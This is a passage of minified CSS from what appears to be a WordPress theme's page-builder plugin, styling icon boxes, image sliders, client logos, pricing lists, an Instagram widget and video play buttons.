#000;height:100%;width:100%}.zolo_gradient_icon_box_element .zolo_gradient_icon.icon_style_image{transition:all 0.4s;-moz-transition:all 0.4s;-webkit-transition:all 0.4s}.zolo_gradient_icon_box_element:hover .zolo_gradient_icon.icon_style_image{-ms-transform:translate(0,-7px);-webkit-transform:translate(0,-7px);transform:translate(0,-7px)}.zolo_gradient_icon_box_element.zolo_gradient_icon_alignment_right .zolo_gradient_iconbox_content_wrap,.zolo_gradient_icon_box_element.zolo_gradient_icon_alignment_left .zolo_gradient_iconbox_content_wrap{display:table}.zolo_gradient_icon_box_element.zolo_gradient_icon_alignment_left .zolo_gradient_icon_wrap{width:auto;margin-right:20px}.zolo_gradient_icon_box_element.zolo_gradient_icon_alignment_right .zolo_gradient_icon_wrap{width:auto;margin-left:20px;float:right}.zolo_gradient_icon_box_element.zolo_gradient_icon_alignment_right .zolo_gradient_iconbox_content_wrap .zolo_gradient_icon_title,.zolo_gradient_icon_box_element.zolo_gradient_icon_alignment_left .zolo_gradient_iconbox_content_wrap .zolo_gradient_icon_title{padding-top:0}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style6 .zolo_gradient_icon{width:2.2em;height:2.2em;line-height:2.1em;display:inline-block;text-align:center;position:relative;box-shadow:0 5px 9px 0 rgba(8,21,42,.1)}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style6:hover .zolo_gradient_icon{box-shadow:0 5px 16px 0 rgba(8,21,42,.18)}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style7{padding:10% 15%;position:relative;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style7:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style7:hover:after{opacity:1}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style7:hover .zolo_gradient_icon_description,.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style7:hover .zolo_gradient_icon_title,.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style7:hover .zolo_gradient_icon i,.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style7:hover .zolo_gradient_icon i:before{color:#FFF!important;background:none}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style6 .zolo_gradient_icon,.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style7 .zolo_gradient_icon i,.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style7 .zolo_gradient_icon i:before,.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style7 .zolo_gradient_icon_description,.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style7 .zolo_gradient_icon_title,.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style7:after{-moz-transition:all 0.45s cubic-bezier(.25,1,.5,1);-webkit-transition:all 0.45s cubic-bezier(.25,1,.5,1);-ms-transition:all 0.45s cubic-bezier(.25,1,.5,1);transition:all 0.45s cubic-bezier(.25,1,.5,1)}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style8 .zolo_gradient_icon_area{width:100%;float:left;position:relative}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style8 .zolo_gradient_icon_area_box{width:100%;float:left;padding:35px 40px 32px}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style8 .zolo_gradient_icon_area:before,.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style8 .zolo_gradient_icon_area:after,.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style8 .zolo_gradient_icon_area_box:before,.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style8 .zolo_gradient_icon_area_box:after{content:'';display:inline-block;position:absolute;background:#eb2f5b;z-index:99;-moz-transition:all 0.6s;-ms-transition:all 0.6s;-webkit-transition:all 0.6s;-o-transition:all 0.6s;transition:all 0.6s}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style8 .zolo_gradient_icon_area_box:before{height:5px;width:100%;top:0;left:0;-webket-transform-origin:left center;-moz-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style8 .zolo_gradient_icon_area_box:after{height:100%;width:5px;top:0;right:0;-webket-transform-origin:center bottom;-moz-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style8 .zolo_gradient_icon_area:before{height:5px;width:100%;bottom:0;right:0;-webket-transform-origin:right center;-moz-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style8 .zolo_gradient_icon_area:after{height:100%;width:5px;top:0;left:0;-webket-transform-origin:center top;-moz-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style8 .zolo_gradient_icon_area:hover:before,.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style8 .zolo_gradient_icon_area_box:hover:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style8 .zolo_gradient_icon_area:hover:after,.zolo_gradient_icon_box_element.zolo_gradient_icon_iconbox_style8 .zolo_gradient_icon_area_box:hover:after{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.image_slider_holder{opacity:0;filter:alpha(opacity=0);visibility:hidden}.image_slider_holder.slick-initialized{opacity:1;filter:alpha(opacity=100);visibility:visible;-moz-transition-delay:2s;transition-delay:2s;transition-delay:2s;transition-delay:2s;transition-delay:2s}.zolo_portfolio_slider_area .slick-arrow:after,.zolo_portfolio_slider_area .slick-arrow:before,.zolo_portfolio_slider_area ul.slick-dots li button:after,.zolo_image_slider ul.slick-dots li button:after,.zolo_image_slider .slick-arrow:after,.zolo_image_slider .slick-arrow:before{-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.zolo_image_slider{width:100%;float:left;position:relative;font-size:0}.zolo_image_slider ul{margin:0;padding:0;list-style:none}.zolo_image_slider li.slick-slide{cursor:pointer}.zolo_image_slider .slick-track{margin:80px 0}.zolo_image_slider img{width:100%}.variable_slider .zolo_image_slider img{width:auto}.zolo_portfolio_slider_area button:hover,.zolo_portfolio_slider_area button:focus,.zolo_portfolio_slider_area button,.zolo_image_slider button:hover,.zolo_image_slider button:focus,.zolo_image_slider button{background:none;color:#000;box-shadow:none;padding:0}.zolo_portfolio_slider_area ul.slick-dots,.zolo_image_slider ul.slick-dots{margin:0;padding:0;list-style:none;text-align:center;position:absolute;bottom:0;width:100%}.zolo_portfolio_slider_area ul.slick-dots li,.zolo_image_slider ul.slick-dots li{display:inline-block;margin:0}.zolo_portfolio_slider_area ul.slick-dots li button,.zolo_image_slider ul.slick-dots li button{float:left;position:relative;height:25px;width:25px;font-size:0}.zolo_portfolio_slider_area ul.slick-dots .zolo_image_slider ul.slick-dots{-moz-transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.zolo_portfolio_slider_area ul.slick-dots li button:before,.zolo_image_slider ul.slick-dots li button:before{display:none}.zolo_portfolio_slider_area ul.slick-dots li button:after,.zolo_image_slider ul.slick-dots li button:after{position:absolute;content:"";background-color:transparent;box-shadow:0 0 0 5px #000 inset;top:9px;left:0;height:6px;margin-left:11px;width:6px;opacity:.4}.zolo_portfolio_slider_area ul.slick-dots li.slick-active button:after,.zolo_image_slider ul.slick-dots li.slick-active button:after{-webkit-transform:scale3d(2,2,1);transform:scale3d(2,2,1);box-shadow:inset 0 0 0 1px #000;background-color:transparent;opacity:1}.zolo_portfolio_slider_area .dots_style1 ul.slick-dots li button:after,.zolo_image_slider.dots_style1 ul.slick-dots li button:after{-moz-border-radius:14px;-webkit-border-radius:14px;-ms-border-radius:14px;-o-border-radius:14px;border-radius:14px}.zolo_portfolio_slider_area .dots_style3 ul.slick-dots li button,.zolo_image_slider.dots_style3 ul.slick-dots li button{margin:0 6px;width:30px}.zolo_portfolio_slider_area .dots_style3 ul.slick-dots li button:after,.zolo_image_slider.dots_style3 ul.slick-dots li button:after{width:30px;height:4px;background:#000;margin-left:0;box-shadow:none;top:10px}.zolo_portfolio_slider_area .dots_style3 ul.slick-dots li.slick-active button:after,.zolo_image_slider.dots_style3 ul.slick-dots li.slick-active button:after{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);box-shadow:none;opacity:1}.zolo_portfolio_slider_area .slick-arrow,.zolo_image_slider .slick-arrow{position:absolute;top:50%;left:46px;width:46px;height:46px;z-index:9;font-size:0;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.zolo_portfolio_slider_area .slick-arrow.slick-next,.zolo_image_slider .slick-arrow.slick-next{left:auto;right:46px;-moz-transform:translate(50%,-50%);-webkit-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);-o-transform:translate(50%,-50%);transform:translate(50%,-50%)}.zolo_portfolio_slider_area .slick-arrow:after,.zolo_image_slider .slick-arrow:after{content:"";height:2px;left:50%;top:50%;opacity:0;position:absolute;-moz-transform:translate(-50%,-50%) scaleX(0) translateZ(0);-webkit-transform:translate(-50%,1px) scaleX(0) translateZ(0);-o-transform:translate(-50%,-50%) scaleX(0) translateZ(0);-ms-transform:translate(-50%,-50%) scaleX(0) translateZ(0);transform:translate(-50%,-50%) scaleX(0) translateZ(0);width:18px;background:#000}.zolo_portfolio_slider_area .slick-arrow:hover:after,.zolo_image_slider .slick-arrow:hover:after{opacity:1;-moz-transform:translate(-50%,1px) scaleX(1) translateZ(0);-webkit-transform:translate(-50%,1px) scaleX(1) translateZ(0);-ms-transform:translate(-50%,1px) scaleX(1) translateZ(0);-o-transform:translate(-50%,1px) scaleX(1) translateZ(0);transform:translate(-50%,1px) scaleX(1) translateZ(0)}.zolo_portfolio_slider_area .slick-arrow:before,.zolo_image_slider .slick-arrow:before{position:absolute;font-family:FontAwesome;top:50%;left:50%;font-size:26px;text-align:center;-moz-transform:translate(-4px,-50%);-webkit-transform:translate(-4px,-50%);-ms-transform:translate(-4px,-50%);-o-transform:translate(-4px,-50%);transform:translate(-4px,-50%)}.zolo_portfolio_slider_area .slick-arrow.slick-prev:before,.zolo_image_slider .slick-arrow.slick-prev:before{content:"\f104"}.zolo_portfolio_slider_area .slick-arrow.slick-next:before,.zolo_image_slider .slick-arrow.slick-next:before{content:"\f105"}.zolo_portfolio_slider_area .slick-arrow.slick-next:hover:before,.zolo_image_slider .slick-arrow.slick-next:hover:before{-moz-transform:translate(4px,-50%);-webkit-transform:translate(4px,-50%);-ms-transform:translate(4px,-50%);-o-transform:translate(4px,-50%);transform:translate(4px,-50%)}.zolo_portfolio_slider_area .slick-arrow.slick-prev:hover:before,.zolo_image_slider .slick-arrow.slick-prev:hover:before{-moz-transform:translate(-11px,-50%);-webkit-transform:translate(-11px,-50%);-ms-transform:translate(-11px,-50%);-o-transform:translate(-11px,-50%);transform:translate(-11px,-50%)}.zolo_portfolio_slider_area .arrows_style2 .slick-arrow,.zolo_image_slider.arrows_style2 .slick-arrow{background:rgba(0,0,0,.6);-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.zolo_portfolio_slider_area .arrows_style3 .slick-arrow,.zolo_image_slider.arrows_style3 .slick-arrow{background:rgba(0,0,0,.6)}.zolo_portfolio_slider_area .arrows_style4 .slick-arrow:after,.zolo_image_slider.arrows_style4 .slick-arrow:after{opacity:1;height:2px;width:42px;-moz-transform:translate(-50%,-1px) scaleX(1) translateZ(0);-webkit-transform:translate(-50%,-1px) scaleX(1) translateZ(0);-ms-transform:translate(-50%,-1px) scaleX(1) translateZ(0);-o-transform:translate(-50%,-1px) scaleX(1) translateZ(0);transform:translate(-50%,-1px) scaleX(1) translateZ(0)}.zolo_portfolio_slider_area .arrows_style4 .slick-arrow.slick-prev:before,.zolo_image_slider.arrows_style4 .slick-arrow.slick-prev:before{content:"";left:0;display:inline-block;width:0;height:0;border-style:solid;border-width:5px 7px 5px 0;border-color:transparent #000 transparent transparent;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.zolo_portfolio_slider_area .arrows_style4 .slick-arrow.slick-next:before,.zolo_image_slider.arrows_style4 .slick-arrow.slick-next:before{content:"";right:0;display:inline-block;width:0;height:0;border-style:solid;border-width:5px 0 5px 7px;border-color:transparent transparent transparent #000;-moz-transform:translate(18px,-50%);-webkit-transform:translate(18px,-50%);-ms-transform:translate(18px,-50%);-o-transform:translate(18px,-50%);transform:translate(18px,-50%)}.zolo_image_slider.slider_style6{height:100vh}.zolo_image_slider.slider_style6 .image_slider_holder li.slick-slide{height:100vh;display:block;position:relative;width:100%;float:left}.zolo_image_slider.slider_style6 .image_slider_holder li.slick-slide div{height:84%;left:5%;top:8%;width:90%;position:absolute;display:block}.zolo_image_slider.slider_style6 img{left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;transform:translate(-50%,-50%);width:auto}.zolo_image_slider.slider_style6 ul.slick-dots{display:none}.zolo_image_slider.slider_style6 .slick-track{margin:0}.zolo_image_slider.slider_style6 .slick-arrow{top:0;height:100%;width:50%;transform:translate(0%,0%)}.zolo_image_slider.slider_style6 .slick-arrow{cursor:url(../../../plugins/apcore/vc_custom/assets/images/nav_style_long_left.png),pointer;left:0}.zolo_image_slider.slider_style6 .slick-arrow.slick-next{cursor:url(../../../plugins/apcore/vc_custom/assets/images/nav_style_long_right.png),pointer;right:0;left:auto}.zolo_image_slider.slider_style6 .slick-arrow:after,.zolo_image_slider.slider_style6 .slick-arrow:before{display:none}.zolo_client_logo ul{padding:0;margin:0;list-style:none}.zolo_client_logo li{text-align:center;float:left}.zolo_image_slider.zolo_client_logo img{width:auto;display:inline-block}.zolo_client_logo.black_white_color li img{filter:gray;-webkit-filter:grayscale(1);-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.zolo_client_logo.black_white_color li:hover img{filter:none;-webkit-filter:grayscale(0)}.zolo_client_logo.color_black_white li:hover img{filter:gray;-webkit-filter:grayscale(1);-moz-filter:grayscale(1);-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.zolo_client_logo.zolo_image_slider .slick-track{margin:0}.zolo_client_logo.zolo_image_slider.slick_bullet_active .slick-track{margin:50px 0}body .zolo_client_logo.zolo_image_slider ul.slick-dots li{float:none}.zolo_pricing_list_area{width:100%;float:left}.zolo_pricing_list_area .zolo_pricing_list_img_holder{width:75px;float:left;position:relative}.zolo_pricing_list_area .zolo_pricing_list_content{padding-left:95px}.zolo_pricing_list_area.image_not_available .zolo_pricing_list_content{padding-left:0}.zolo_pricing_list_title_holder{display:-webkit-flex;display:flex}.zolo_pricing_list_area .zolo_pricing_list_title{display:flex;flex-direction:column;justify-content:center;padding-right:5px}.zolo_pricing_list_area .zolo_pricing_list_line{border-bottom:3px dotted rgba(0,0,0,.2);bottom:6px;height:auto;position:relative;z-index:1;flex-grow:1;display:flex;flex-direction:column;justify-content:center;text-align:center}.zolo_pricing_list_area .zolo_pricing_list_price{display:flex;flex-direction:column;justify-content:center;padding-left:7px}.zolo_pricing_list_area .zolo_pricing_list_highlight{display:flex;flex-direction:column;justify-content:center;padding-right:7px}.zolo_pricing_list_area .zolo_pricing_list_highlight_text{padding:4px 8px;font-size:13px;line-height:14px;color:#fff;background:#000;vertical-align:baseline;letter-spacing:.5px;display:inline-block;position:relative}.zolo_pricing_list_area .zolo_pricing_list_description{width:100%;float:left;padding-top:5px}.expanding_image_wrapper .apress_expanding_image{line-height:0}.expanding_image_wrapper[data-max-width="125%"] .apress_expanding_image{width:125%;display:block}.expanding_image_wrapper[data-max-width="150%"] .apress_expanding_image{width:150%;display:block}.expanding_image_wrapper[data-max-width="165%"] .apress_expanding_image{width:165%;display:block}.expanding_image_wrapper[data-max-width="175%"] .apress_expanding_image{width:175%;display:block}.expanding_image_wrapper[data-max-width="200%"] .apress_expanding_image{width:200%;display:block}.expanding_image_wrapper[data-max-width="225%"] .apress_expanding_image{width:225%;display:block}.expanding_image_wrapper[data-max-width="250%"] .apress_expanding_image{width:250%;display:block}.expanding_image_wrapper.center[data-max-width="125%"] .apress_expanding_image{margin-left:-12.5%}.expanding_image_wrapper.center[data-max-width="150%"] .apress_expanding_image{margin-left:-25%}.expanding_image_wrapper.center[data-max-width="165%"] .apress_expanding_image{margin-left:-32.5%}.expanding_image_wrapper.center[data-max-width="175%"] .apress_expanding_image{margin-left:-37.5%}.expanding_image_wrapper.center[data-max-width="200%"] .apress_expanding_image{margin-left:-50%}.expanding_image_wrapper.center[data-max-width="225%"] .apress_expanding_image{margin-left:-62.5%}.expanding_image_wrapper.center[data-max-width="250%"] .apress_expanding_image{margin-left:-75%}.expanding_image_wrapper.right[data-max-width="125%"] .apress_expanding_image{margin-left:-25%}.expanding_image_wrapper.right[data-max-width="150%"] .apress_expanding_image{margin-left:-50%}.expanding_image_wrapper.right[data-max-width="165%"] .apress_expanding_image{margin-left:-65%}.expanding_image_wrapper.right[data-max-width="175%"] .apress_expanding_image{margin-left:-75%}.expanding_image_wrapper.right[data-max-width="200%"] .apress_expanding_image{margin-left:-100%}.expanding_image_wrapper.right[data-max-width="225%"] .apress_expanding_image{margin-left:-125%}.expanding_image_wrapper.right[data-max-width="250%"] .apress_expanding_image{margin-left:-150%}.expanding_image_wrapper .apress_expanding_image img{width:100%}.vc_empty_space{clear:both}.zt-instagram-pics li{display:block;float:left;height:100%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.zt-instagram-pics.margin{margin:0 -3px}.zt-instagram-pics.margin li{padding:3px}.zt-instagram-pics li a{vertical-align:top}.zt-instagram-pics li img{display:block;width:100%}.zt-instagram-pics li:hover{opacity:.8}.zt-instagram-header{position:relative;padding:10px}.zt-instagram-header.zt-left{text-align:left}.zt-instagram-header.zt-right{text-align:right}.zt-instagram-header.zt-center{text-align:center}.zt-instagram-avatar{line-height:1}.zt-instagram-header.zt-left .zt-instagram-avatar{float:left;margin-right:10px}.zt-instagram-header.zt-right .zt-instagram-avatar{float:right;margin-left:10px}.zt-instagram-header.zt-center .zt-instagram-avatar{margin:0 0 10px}.zt-instagram-avatar a{position:relative;display:inline-block;width:75px;height:75px;overflow:hidden}.zt-instagram-avatar.square a,.zt-instagram-avatar.square a img{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.zt-instagram-avatar.rounded a,.zt-instagram-avatar.rounded a img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.zt-instagram-avatar a img{width:75px;height:75px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.zt-instagram-avatar a:hover img{opacity:.5}.zt-instagram-follow{position:absolute;top:0;margin-top:-12px;display:block;text-align:center;width:100%;opacity:0;-webkit-transition:all ease-out .2s;-moz-transition:all ease-out .2s;-o-transition:all ease-out .2s;transition:all ease-out .2s}.zt-instagram-follow span{display:inline-block;padding:4px 6px;font-size:10px;line-height:1;text-transform:uppercase;background-color:#47bc60;background-image:-webkit-gradient(linear,left top,left bottom,from(#47bc60),to(#39a64e));background-image:-webkit-linear-gradient(top,#47bc60,#39a64e);background-image:-moz-linear-gradient(top,#47bc60,#39a64e);background-image:-o-linear-gradient(top,#47bc60,#39a64e);background-image:-ms-linear-gradient(top,#47bc60,#39a64e);background-image:linear-gradient(top,#47bc60,#39a64e);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#47bc60',EndColorStr='#39a64e');color:#fff;border:1px solid #329345;text-shadow:0 1px 1px #2c803c;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.zt-instagram-avatar a:hover .zt-instagram-follow{top:50%;opacity:1}.zt-instagram-info .zt-instagram-username{display:block;font-size:16px;font-weight:600;line-height:1.3;margin:0 0 4px;text-transform:capitalize}.zt-instagram-info .zt-instagram-desc{display:block;line-height:1.3;margin:0}.zt-instagram-bar{background-color:#6f97b6;background-image:-webkit-gradient(linear,left top,left bottom,from(#6f97b6),to(#3f729b));background-image:-webkit-linear-gradient(top,#6f97b6,#3f729b);background-image:-moz-linear-gradient(top,#6f97b6,#3f729b);background-image:-ms-linear-gradient(top,#6f97b6,#3f729b);background-image:-o-linear-gradient(top,#6f97b6,#3f729b);background-image:linear-gradient(top,#6f97b6,#3f729b);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#6f97b6',EndColorStr='#3f729b');border-top-left-radius:3px;border-top-right-radius:3px;overflow:hidden}.zt-style-four-wrap .zt-instagram-header{background-color:#fff;padding:20px 15px;border-left-width:1px;border-right-width:1px;border-bottom-width:1px;border-style:solid;border-color:#eaeaea}.zt-style-four-wrap .zt-instagram-header.zt-after{border-top:1px solid #eaeaea;margin-bottom:10px}.zt-instagram-pics.style-four.margin li img{padding:3px;background:#fff;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.04),0 1px 5px rgba(0,0,0,.1);-moz-box-shadow:0 0 0 1px rgba(0,0,0,.04),0 1px 5px rgba(0,0,0,.1);box-shadow:0 0 0 1px rgba(0,0,0,.04),0 1px 5px rgba(0,0,0,.1)}.zt-instagram-pics.style-four{padding:10px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#eaeaea}.zt-instagram-pics.style-four li{width:33.33%}.zt-instagram-pics.two-columns li{width:50%}.zt-instagram-pics.three-columns li{width:33.33%}.zt-instagram-pics.four-columns li{width:25%}.zt-instagram-pics.five-columns li{width:20%}.zt-instagram-pics.six-columns li{width:16.66%}.zt-instagram-pics.seven-columns li{width:14.28%}.zt-instagram-pics.eight-columns li{width:12.5%}.zt-instagram-pics.nine-columns li{width:11.11%}.zt-instagram-pics.ten-columns li{width:10%}.zt-instagram-link{display:block;margin:10px 0 0;text-align:center}.zt-instagram-link a{display:block;font-size:12px;font-weight:600;letter-spacing:.5px;padding:6px 8px;margin:0 auto;border:1px solid;max-width:200px;width:80%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-transform:uppercase;clear:both}.zt-style-four-wrap .zt-instagram-link{padding:3px 0 16px;margin:0;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#eaeaea}.zt-style-four-wrap .zt-instagram-link a{background:#5582A7;color:#fff;padding:8px;margin:0 auto;border:0;max-width:300px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.04),0 1px 3px rgba(0,0,0,.1);-moz-box-shadow:0 0 0 1px rgba(0,0,0,.04),0 1px 3px rgba(0,0,0,.1);box-shadow:0 0 0 1px rgba(0,0,0,.04),0 1px 3px rgba(0,0,0,.1)}.zt-style-four-wrap .zt-instagram-link a:hover{background-color:#3f729b;color:#fff}.zt-instagram-pics.no-margin li{padding:0}.zt-instagram-pics li{border:0}.footercolumn aside.zt_instagram_widget_wrap{margin:0}.zolo_videolink_hover_caption,.zolo_link_button:hover .zolo_videolink_hover_caption,.zolo_lightbox_wrap.link_icon_preview_image a:hover .zolo_videolink_hover_caption,.zolo_lightbox_wrap.link_icon_preview_image.lightbox_type_image a:after,.zolo_play_btn,.zolo_image_icon{-moz-transition:all 0.5s;-webkit-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.zolo_lightbox_wrap.link_icon_preview_image{display:inline-block;position:relative}.zolo_lightbox_wrap.link_icon_preview_image a{position:relative;float:left}.zolo_lightbox_wrap.link_icon_preview_image .zolo_link_button{position:absolute;top:50%;left:50%;z-index:9;max-width:400px;width:100%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.link-text{display:inline-block;vertical-align:middle;margin-left:25px}.zolo_link_button{display:inline-block;position:relative;vertical-align:middle;text-align:center;line-height:0}.zolo_play_btn{position:relative;display:inline-block;width:60px;height:60px}.video_icon_style4 .zolo_play_btn:before,.video_icon_style4 .zolo_play_btn:after,.zolo_play_btn{-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.video_icon_style1 .zolo_play_btn{width:80px;height:80px}.video_icon_style1 .zolo_play_btn .zolo_play_icon{border-top:20px solid transparent;border-bottom:20px solid transparent;border-left:35px solid #fff}.zolo_play_btn .zolo_play_icon{content:'';position:absolute;left:50%;top:50%;-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:0;height:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:15px solid #fff;z-index:100;-webkit-transition:all 400ms cubic-bezier(.55,.055,.675,.19);transition:all 400ms cubic-bezier(.55,.055,.675,.19)}.zolo_lightbox_wrap a,.zolo_lightbox_wrp a:hover{background:inherit!important;color:inherit!important}.video_icon_style2 .zolo_play_btn{width:90px;height:90px;border:6px solid #000}.video_icon_style3 .zolo_play_btn{background:#000;width:80px;height:80px}.video_icon_style4 .zolo_play_btn{width:90px;height:90px;background:radial-gradient(#000 50%,rgba(0,0,0,.1) 52%);display:inline-block;margin:0;position:relative;overflow:hidden}.video_icon_style4 .zolo_play_btn:after{content:'';position:absolute;width:90px;height:90px;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation:pulsate2 4s;animation:pulsate2 4s;-webkit-animation-direction:forwards;animation-direction:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:steps;animation-timing-function:steps;opacity:1;border:3px solid #000;top:0%;left:0;background:rgba(198,16,0,0)}.video_icon_style4 .zolo_play_btn:before{content:'';position:absolute;width:90px;height:90px;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation:pulsate1 4s;animation:pulsate1 4s;-webkit-animation-direction:forwards;animation-direction:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:steps;animation-timing-function:steps;opacity:1;border:2px solid #000;top:0%;left:0;background:rgba(198,16,0,0)}@-webkit-keyframes pulsate1{0%{-webkit-transform:scale(.6,.6);transform:scale(.6,.6);opacity:1}100%{-webkit-transform:scale(1,1);transform:scale(1,1);opacity:0}}@keyframes pulsate2{0%{-webkit-transform:scale(.2,.2);transform:scale(.2,.2);opacity:1}100%{-webkit-transform:scale(1,1);transform:scale(1,1);opacity:0}}.video_icon_style5 .zolo_play_btn{width:100px;height:100px}.playButcircle{stroke-dasharray:650;stroke-dashoffset:650;-moz-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;opacity:.3}.playBut{display:inline-block;-webkit-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;-moz-transition:all 0.5s ease;transition:all 0.5s ease}.playBut .playButtriangle{-webkit-transition:all 0.7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.zolo_lightbox_wrap a:hover .video_icon_style5 .playBut .playButtriangle{stroke-dashoffset:0;opacity:1;stroke:#f8aa28;animation:nudge 0.7s ease-in-out}.video_icon_style5 .playButcircle{stroke:#f8aa28}.video_icon_style5 .playBut .playButtriangle{stroke:#000}.video_icon_style4 .playBut .playButtriangle,.video_icon_style3 .playBut .playButtriangle,.video_icon_style2 .playBut .playButtriangle,.video_icon_style1 .playBut .playButtriangle{fill:#fff;opacity:1}.video_icon_style4 .playBut,.video_icon_style3 .playBut,.video_icon_style2 .playBut{z-index:9;position:absolute;left:50%;top:50%;-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}@keyframes nudge{0%{transform:translateX(0)}30%{transform:translateX(-5px)}50%{transform:translateX(5px)}70%{transform:translateX(-2px)}100%{transform:translateX(0)}}.zolo_lightbox_wrap a:hover .playBut .playButcircle{stroke-dashoffset:0;opacity:1}.zolo_videolink_hover_caption{padding-top:8px;display:block;opacity:0;visibility:hidden;line-height:normal;-moz-transform:translate(0,20px);-webkit-transform:translate(0,20px);-ms-transform:translate(0,20px);-o-transform:translate(0,20px);transform:translate(0,20px)}.zolo_link_button:hover 